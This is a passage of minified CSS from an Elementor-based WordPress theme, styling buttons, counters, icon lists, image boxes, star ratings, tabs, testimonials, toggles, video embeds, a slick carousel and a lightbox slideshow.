!important}.elementor-button,.btn{display:inline-block;border:none;line-height:1;-webkit-transition:0.5s;transition:0.5s;width:auto;overflow:visible;background-color:transparent;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;-webkit-appearance:none;text-align:center;outline:none;color:var(--color-aqua);border-radius:0;font-weight:400}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px;row-gap:5px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.elementor-button-icon{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;font-weight:400;font-family:var(--satoshi-font);display:inline-block}.elementor-button.elementor-size-xs{font-size:13px}.elementor-button.elementor-size-sm{font-size:15px}.elementor-button.elementor-size-md{font-size:16px}.elementor-button.elementor-size-lg{font-size:18px}.elementor-button.elementor-size-xl{font-size:20px}.btn-white,.btn-green,.btn-white-outline,.btn-green-outline,.elementor-button-info .elementor-button,.elementor-button-success .elementor-button,.elementor-button-warning .elementor-button,.elementor-button-danger .elementor-button{padding:16px 40px;border:0.5px solid transparent;font-weight:400 !important;white-space:nowrap;-webkit-transition:background-color 0.3s, color 0.3s, border-color 0.3s;transition:background-color 0.3s, color 0.3s, border-color 0.3s;font-family:var(--satoshi-font) !important}body.isSafari .btn-white,body.isSafari .btn-green,body.isSafari .btn-white-outline,body.isSafari .btn-green-outline,body.isSafari .elementor-button-info .elementor-button,body.isSafari .elementor-button-success .elementor-button,body.isSafari .elementor-button-warning .elementor-button,body.isSafari .elementor-button-danger .elementor-button{border-width:1px}.elementor-button span{text-decoration:inherit}.btn.disabled,.btn:disabled{opacity:0.5;pointer-events:none}.btn-white,.elementor-element.elementor-button-info .elementor-button,.elementor-widget-button .elementor-button .elementor-button-info{background-color:#ffffff;border-color:var(--color-silver)}.btn-white:hover,.btn-white:focus,.elementor-element.elementor-button-info .elementor-button:hover,.elementor-element.elementor-button-info .elementor-button:focus,.elementor-widget-button .elementor-button .elementor-button-info:hover,.elementor-widget-button .elementor-button .elementor-button-info:focus{background-color:transparent;color:#fff}.btn-white-outline,.elementor-element.elementor-button-success .elementor-button,.elementor-widget-button .elementor-button .elementor-button-success{border-color:var(--text-color);color:#fff}.btn-white-outline:hover,.btn-white-outline:focus,.elementor-element.elementor-button-success .elementor-button:hover,.elementor-element.elementor-button-success .elementor-button:focus,.elementor-widget-button .elementor-button .elementor-button-success:hover,.elementor-widget-button .elementor-button .elementor-button-success:focus{color:var(--color-aqua);background-color:#fff}.btn-green,.elementor-element.elementor-button-warning .elementor-button,.elementor-widget-button .elementor-button .elementor-button-warning{color:#fff !important;border-color:var(--color-aqua);background-color:var(--color-aqua)}.btn-green:hover,.elementor-element.elementor-button-warning .elementor-button:hover,.elementor-widget-button .elementor-button .elementor-button-warning:hover{color:var(--color-aqua) !important;background-color:transparent}a.btn-green-outline,.btn-green-outline,.elementor-element.elementor-button-danger .elementor-button,.elementor-widget-button .elementor-button .elementor-button-danger{border-color:var(--color-aqua);background:transparent;color:var(--color-aqua)}a.btn-green-outline:hover,a.btn-green-outline:focus,.btn-green-outline:hover,.btn-green-outline:focus,.elementor-element.elementor-button-danger .elementor-button:hover,.elementor-element.elementor-button-danger .elementor-button:focus,.elementor-widget-button .elementor-button .elementor-button-danger:hover,.elementor-widget-button .elementor-button .elementor-button-danger:focus{color:#fff;background-color:var(--color-aqua)}.elementor-counter .elementor-counter-number-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:69px;font-weight:600;color:#222;line-height:1}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;white-space:pre-wrap}.elementor-counter .elementor-counter-number-prefix{text-align:right}.elementor-counter .elementor-counter-number-suffix{text-align:left}.elementor-counter .elementor-counter-title{text-align:center;font-size:19px;font-weight:400;color:#666;line-height:2.5}.elementor-widget-divider .elementor-divider{line-height:0;font-size:0}.elementor-widget-divider .elementor-divider-separator{display:inline-block}.elementor-image-gallery--layout-grid .elementor-image-gallery{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.elementor-image-gallery--layout-masonry .elementor-image-gallery{max-height:1000px;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.elementor-image-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-image-gallery figure{text-align:center;width:100%;margin:0 auto}.elementor-image-gallery img{width:100%;margin:0 auto}.elementor-image-gallery figcaption{margin:0}.elementor-widget-google_maps iframe{height:300px}.elementor-widget-heading .elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title>a{color:inherit !important;font-size:inherit !important}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-icon-wrapper{line-height:0}.elementor-icon{display:inline-block;line-height:1;-webkit-transition:0.5s;transition:0.5s;color:#818a91;font-size:50px;text-align:center}.elementor-icon:hover{color:#818a91}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.elementor-view-stacked .elementor-icon{padding:0.5em;background-color:#818a91;color:#fff}.elementor-view-framed .elementor-icon{padding:0.5em;color:#818a91;border:3px solid #818a91;background-color:transparent}.elementor-shape-circle .elementor-icon{border-radius:50%}@media (min-width: 768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width: 767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto !important;margin-right:auto !important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit !important}.elementor-widget-icon-box .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget .elementor-icon-list-item a{width:100%}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{-ms-flex-negative:0;flex-shrink:0}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width: 1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width: 767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget-image-box .elementor-image-box-img{margin-left:auto !important;margin-right:auto !important;margin-bottom:15px}}.elementor-widget-image{text-align:center}.elementor-widget-image .elementor-image figure>a,.elementor-widget-image .elementor-image>a{display:inline-block}.elementor-widget-image .elementor-image figure>a img[src$=".svg"],.elementor-widget-image .elementor-image>a img[src$=".svg"]{width:48px}.elementor-widget-image .elementor-image img{vertical-align:middle;display:inline-block}.elementor-widget-image .elementor-image.elementor-image-shape-circle{border-radius:50%}.elementor-widget-image-box .elementor-image-box-content{width:100%}.elementor-image .widget-image-caption{position:absolute;clip:rect(0, 0, 0, 0);overflow:hidden}@media (min-width: 768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit !important}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.swiper-container .swiper-slide figure{line-height:0}.swiper-container .swiper-slide figure img{width:100%}body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}.elementor-star-rating{color:#ccd6df;font-family:FontAwesome;display:inline-block}.elementor-star-rating i{display:inline-block;position:relative;font-style:normal;line-height:1;cursor:default}.elementor-star-rating i:before{content:"\f005";display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;left:0}.elementor-star-rating .elementor-star-0:before,.elementor-star-rating .elementor-star-empty:before{content:none}.elementor-star-rating .elementor-star-1:before{width:10%}.elementor-star-rating .elementor-star-2:before{width:20%}.elementor-star-rating .elementor-star-3:before{width:30%}.elementor-star-rating .elementor-star-4:before{width:40%}.elementor-star-rating .elementor-star-5:before{width:50%}.elementor-star-rating .elementor-star-6:before{width:60%}.elementor-star-rating .elementor-star-7:before{width:70%}.elementor-star-rating .elementor-star-8:before{width:80%}.elementor-star-rating .elementor-star-9:before{width:90%}.elementor-star-rating__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-star-rating__title{margin-right:10px}.elementor-star-rating--align-right .elementor-star-rating__wrapper{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-star-rating--align-left .elementor-star-rating__wrapper{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-star-rating--align-center .elementor-star-rating__wrapper{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-star-rating--align-justify .elementor-star-rating__title{margin-right:auto}.last-star{letter-spacing:0}.elementor--star-style-star_unicode .elementor-star-rating{font-family:Arial, Helvetica, sans-serif}.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty,.elementor-star-0):before{content:"\002605"}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{width:25%;-ms-flex-negative:0;flex-shrink:0}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active{border-right-style:none}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{height:999em;width:0;right:0;border-right-style:solid}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after{top:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{display:table-cell}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border-bottom-style:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{bottom:0;height:0;width:999em;border-bottom-style:solid}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{right:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{left:100%}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title:after,.elementor-widget-tabs .elementor-tab-title:before,.elementor-widget-tabs .elementor-tabs-content-wrapper{border:1px #d4d4d4}.elementor-widget-tabs .elementor-tabs{text-align:left}.elementor-widget-tabs .elementor-tabs-wrapper{overflow:hidden}.elementor-widget-tabs .elementor-tab-title{cursor:pointer;outline:0}.elementor-widget-tabs .elementor-tab-desktop-title{position:relative;padding:20px 25px;font-weight:700;line-height:1;border:solid transparent}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active{border-color:#d4d4d4}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{display:block;content:"";position:absolute}.elementor-widget-tabs .elementor-tab-mobile-title{padding:10px;cursor:pointer}.elementor-widget-tabs .elementor-tab-content{padding:20px;display:none}@media (max-width: 767px){.elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title{border-style:solid solid none}.elementor-tabs .elementor-tabs-wrapper{display:none}.elementor-tabs .elementor-tabs-content-wrapper{border-bottom-style:solid}.elementor-tabs .elementor-tab-content{padding:10px}}@media (min-width: 768px){.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-style:solid solid solid none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border-style:none solid solid}.elementor-tabs .elementor-tab-mobile-title{display:none}}.elementor-testimonial-wrapper{overflow:hidden;text-align:center}.elementor-testimonial-wrapper .elementor-testimonial-content{font-size:1.3em;margin-bottom:20px}.elementor-testimonial-wrapper .elementor-testimonial-name{line-height:1.5;color:inherit}.elementor-testimonial-wrapper .elementor-testimonial-job{font-size:0.85em;color:inherit}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left{text-align:left}.elementor-testimonial-wrapper.elementor-testimonial-text-align-right{text-align:right}.elementor-testimonial-wrapper .elementor-testimonial-meta{width:100%;line-height:1}.elementor-testimonial-wrapper .elementor-testimonial-meta-inner{display:inline-block}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image{display:table-cell;vertical-align:middle}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:60px;height:60px;border-radius:50%;-o-object-fit:cover;object-fit:cover;max-width:none}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-image{padding-right:15px}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-details{text-align:left}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{margin-bottom:20px}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d4d4d4;cursor:pointer;outline:0}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d4d4d4;display:none}@media (max-width: 767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.elementor-widget-video .elementor-widget-container{overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .elementor-custom-embed-image-overlay:not([data-elementor-lightbox]) img{height:100%;-o-object-fit:cover;object-fit:cover}.elementor-widget-video .elementor-video{-o-object-fit:cover;object-fit:cover}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.elementor-slick-slider[dir="rtl"] .slick-slide{float:right}.elementor-slick-slider .slick-loading .slick-list{background:#fff}.elementor-slick-slider .slick-loading .slick-list:after{content:"\f1ce";font-family:FontAwesome;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin;font-size:25px;color:#a4afb7}.elementor-slick-slider .slick-next,.elementor-slick-slider .slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;padding:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus,.elementor-slick-slider .slick-next:hover,.elementor-slick-slider .slick-prev:focus,.elementor-slick-slider .slick-prev:hover{color:transparent;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus:before,.elementor-slick-slider .slick-next:hover:before,.elementor-slick-slider .slick-prev:focus:before,.elementor-slick-slider .slick-prev:hover:before{opacity:1}.elementor-slick-slider .slick-next.slick-disabled:before,.elementor-slick-slider .slick-prev.slick-disabled:before{opacity:0.25}.slick-disabled{pointer-events:none}.elementor-slick-slider .slick-next:before,.elementor-slick-slider .slick-prev:before{font-family:FontAwesome;font-size:35px;line-height:1;opacity:0.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider .slick-prev{left:-25px}[dir="rtl"] .elementor-slick-slider .slick-prev{left:auto;right:-25px}.elementor-slick-slider .slick-prev:before{content:"\f104"}[dir="rtl"] .elementor-slick-slider .slick-prev:before{content:"\f105"}.elementor-slick-slider .slick-next{right:-25px}[dir="rtl"] .elementor-slick-slider .slick-next{left:-25px;right:auto}.elementor-slick-slider .slick-next:before{content:"\f105"}[dir="rtl"] .elementor-slick-slider .slick-next:before{content:"\f104"}.elementor-slick-slider .slick-dotted.slick-slider{margin-bottom:30px}.elementor-slick-slider ul.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.elementor-slick-slider ul.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0;padding:0;cursor:pointer}.elementor-slick-slider ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.elementor-slick-slider ul.slick-dots li button:focus,.elementor-slick-slider ul.slick-dots li button:hover{outline:0}.elementor-slick-slider ul.slick-dots li button:focus:before,.elementor-slick-slider ul.slick-dots li button:hover:before{opacity:1}.elementor-slick-slider ul.slick-dots li button:before{font-family:FontAwesome;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\f111";text-align:center;opacity:0.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider ul.slick-dots li.slick-active button:before{opacity:0.75;color:#000}.elementor-slick-slider .slick-arrows-inside .slick-prev{left:20px}[dir="rtl"] .elementor-slick-slider .slick-arrows-inside .slick-prev{left:auto;right:20px}.elementor-slick-slider .slick-arrows-inside .slick-next{right:20px}[dir="rtl"] .elementor-slick-slider .slick-arrows-inside .slick-next{left:20px;right:auto}.elementor-slick-slider .slick-dots-inside .slick-dots{bottom:5px}.elementor-slick-slider .slick-dots-inside.slick-dotted.slick-slider{margin-bottom:0}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev{z-index:1}.elementor-slick-slider .slick-slide img{margin:auto}.elementor-slideshow__counter{color:currentColor;font-size:0.75em;width:-webkit-max-content;width:-moz-max-content;width:max-content}.elementor-slideshow__footer,.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;-webkit-transition:0.3s;transition:0.3s}.elementor-slideshow__footer{color:var(--lightbox-text-color)}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:-webkit-box;display:-ms-flexbox;display:flex;font-size:var(--lightbox-header-icons-size);padding-left:1em;padding-right:2.6em;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10}.elementor-slideshow__header>i{font-size:calc(var(--lightbox-header-icons-size) * 0.9);cursor:pointer;padding:0.25em;margin:0 0.35em}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>i:first-of-type{margin-left:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow__footer{bottom:0;z-index:5;position:fixed}.elementor-slideshow__description,.elementor-slideshow__title{margin:0}.elementor-slideshow__title{font-size:16px;font-weight:700}.elementor-slideshow__description{font-size:14px}.elementor-slideshow--ui-hidden .elementor-slideshow__footer,.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--ui-hidden .elementor-swiper-button-next,.elementor-slideshow--ui-hidden .elementor-swiper-button-prev{opacity:0}.elementor-slideshow--fullscreen-mode 